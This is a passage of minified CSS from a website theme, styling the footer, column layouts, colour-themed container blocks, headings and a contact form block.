.site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media (max-width:781px){.wp-block-columns.columns-layout-25-75>.wp-block-column:first-child,.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{order:2}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar 